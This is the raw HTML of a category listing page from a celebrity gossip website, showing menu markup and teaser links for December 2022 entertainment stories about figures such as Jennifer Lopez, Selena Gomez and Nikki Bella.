</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_53{min-height:0}.tdi_53:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_53:before{width:100%}}.tdi_53{z-index:999!important;position:relative}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_54" class="tdc-row stretch_row"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:767px){.tdi_55.tdc-row-content-vert-center,.tdi_55.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_55.tdc-row-content-vert-bottom,.tdi_55.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_55.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_55.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{display:inline-block}.tdi_58 .td_block_inner{text-align:center}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li{margin-right:-10px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 12px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_58 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8521 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/music/" style="" data-menu_item="8521" data-object="category" data-object_id="63" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Music <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-8521-megamenu {  } 
.menu-item-8521-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7078 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/fashion/" style="" data-menu_item="7078" data-object="category" data-object_id="51" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Fashion <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-7078-megamenu {  } 
.menu-item-7078-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15022 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/business/" style="" data-menu_item="15022" data-object="category" data-object_id="169" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Business <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-15022-megamenu {  } 
.menu-item-15022-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9109 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/video-of-the-day/" style="" data-menu_item="9109" data-object="category" data-object_id="64" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Video Of The Day <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-9109-megamenu {  } 
.menu-item-9109-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9404"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14631"><a title="" target="" rel="" href="https://idolsandinfluencers.com/about/" style="">About</a><style type="text/css">
</style></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idolsandinfluencers.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 120</span></div>                    </div>

                    <h1 class="entry-title td-page-title">News &amp; Gossip</h1>

                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29457 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/jennifer-lopez-ben-affleck-sweetly-kiss-while-christmas-shopping/" rel="bookmark" class="td-image-wrap" title="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping">
                                
                                <img post-id="29457" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/ben-affleck-and-jlo-backgrid-ftr.jpg" alt="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping" title="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping" title="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/jennifer-lopez-ben-affleck-sweetly-kiss-while-christmas-shopping/" rel="bookmark" title="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping">
                            Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-21T21:46:33+00:00" >December 21, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/jennifer-lopez-ben-affleck-sweetly-kiss-while-christmas-shopping/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29451 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/machine-gun-kelly-told-us-what-his-friendship-with-pete/" rel="bookmark" class="td-image-wrap" title="Machine Gun Kelly Told Us What His Friendship With Pete">
                                
                                <img post-id="29451" fifu-featured="1" class="entry-thumb" src="https://img.buzzfeed.com/buzzfeed-static/static/2022-06/29/16/enhanced/a3f1af7d1ae7/original-3854-1656518421-26.jpg?crop=1246:652;0,0%26downsize=1250:*" alt="Machine Gun Kelly Told Us What His Friendship With Pete" title="Machine Gun Kelly Told Us What His Friendship With Pete" title="Machine Gun Kelly Told Us What His Friendship With Pete" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/machine-gun-kelly-told-us-what-his-friendship-with-pete/" rel="bookmark" title="Machine Gun Kelly Told Us What His Friendship With Pete">
                            Machine Gun Kelly Told Us What His Friendship With Pete                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-21T17:46:00+00:00" >December 21, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/machine-gun-kelly-told-us-what-his-friendship-with-pete/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29427 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/selena-gomez-goes-makeup-free-wears-fur-coat-in-nyc/" rel="bookmark" class="td-image-wrap" title="Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC">
                                
                                <img post-id="29427" fifu-featured="1" class="entry-thumb" src="https://hollywoodlife.com/wp-content/uploads/2022/12/selena-gomez-makeup-free-backgrid-ftr1.jpg" alt="Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC" title="Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC" title="Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/selena-gomez-goes-makeup-free-wears-fur-coat-in-nyc/" rel="bookmark" title="Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC">
                            Selena Gomez Goes Makeup-Free &#038; Wears Fur Coat In NYC                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-21T13:45:21+00:00" >December 21, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/selena-gomez-goes-makeup-free-wears-fur-coat-in-nyc/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29424 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/how-criminal-minds-evolutions-zach-gilford-found-out-hed-be/" rel="bookmark" class="td-image-wrap" title="How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be">
                                
                                <img post-id="29424" fifu-featured="1" class="entry-thumb" src="https://akns-images.eonline.com/eol_images/Entire_Site/20221021/rs_1200x1200-221121143818-1200-Kiele-Sanchez-Zach-Gilford.cm.112122.jpg?fit=around%7C1080:1080&#038;output-quality=90&#038;crop=1080:1080;center,top" alt="How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be" title="How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be" title="How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/how-criminal-minds-evolutions-zach-gilford-found-out-hed-be/" rel="bookmark" title="How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be">
                            How Criminal Minds: Evolution&#8217;s Zach Gilford Found Out He&#8217;d Be                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-21T08:45:05+00:00" >December 21, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/how-criminal-minds-evolutions-zach-gilford-found-out-hed-be/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29403 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/best-black-friday-deals-2022-a-to-z-shop-these/" rel="bookmark" class="td-image-wrap" title="Best Black Friday Deals 2022 A to Z: Shop These">
                                
                                <img post-id="29403" fifu-featured="1" class="entry-thumb" src="https://akns-images.eonline.com/eol_images/Entire_Site/20221011/rs_1200x1200-221111054600-1200-holiday-gift-guide-2022_copy.jpg?fit=around%7C1080:1080&#038;output-quality=90&#038;crop=1080:1080;center,top" alt="Best Black Friday Deals 2022 A to Z: Shop These" title="Best Black Friday Deals 2022 A to Z: Shop These" title="Best Black Friday Deals 2022 A to Z: Shop These" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/best-black-friday-deals-2022-a-to-z-shop-these/" rel="bookmark" title="Best Black Friday Deals 2022 A to Z: Shop These">
                            Best Black Friday Deals 2022 A to Z: Shop These                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-21T04:44:52+00:00" >December 21, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/best-black-friday-deals-2022-a-to-z-shop-these/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29376 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/es-guest-beauty-editor-bobbi-brown-has-the-perfect-products/" rel="bookmark" class="td-image-wrap" title="E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products">
                                
                                <img post-id="29376" fifu-featured="1" class="entry-thumb" src="https://akns-images.eonline.com/eol_images/Entire_Site/2022109/rs_1200x1200-221109181100-1200-3-Holiday-Guest-Editor-bobbi-brown.jpg?fit=around%7C1080:1080&#038;output-quality=90&#038;crop=1080:1080;center,top" alt="E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products" title="E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products" title="E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/es-guest-beauty-editor-bobbi-brown-has-the-perfect-products/" rel="bookmark" title="E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products">
                            E!’s Guest Beauty Editor Bobbi Brown Has the Perfect Products                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-12-20T23:46:36+00:00" >December 20, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://idolsandinfluencers.com/news-gossip/es-guest-beauty-editor-bobbi-brown-has-the-perfect-products/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-29355 post type-post status-publish format-standard has-post-thumbnail category-news-gossip" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://idolsandinfluencers.com/news-gossip/nikki-bella-and-artem-chigvintsev-a-timeline-of-their-relationship/" rel="bookmark" class="td-image-wrap" title="Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship">
                                
                                <img post-id="29355" fifu-featured="1" class="entry-thumb" src="https://i0.wp.com/www.usmagazine.com/wp-content/uploads/2022/11/Nikki-Bella-and-Artem-Chigvintsev-A-Timeline-of-Their-Relationship-November-2022-Birthday.jpg?crop=0px%2C0px%2C1440px%2C757px&#038;resize=1200%2C630&#038;ssl=1&#038;quality=86&#038;strip=all" alt="Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship" title="Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship" title="Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://idolsandinfluencers.com/category/news-gossip/">News &amp; Gossip</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://idolsandinfluencers.com/news-gossip/nikki-bella-and-artem-chigvintsev-a-timeline-of-their-relationship/" rel="bookmark" title="Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship">
                            Nikki Bella and Artem Chigvintsev: A Timeline of Their Relationship                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
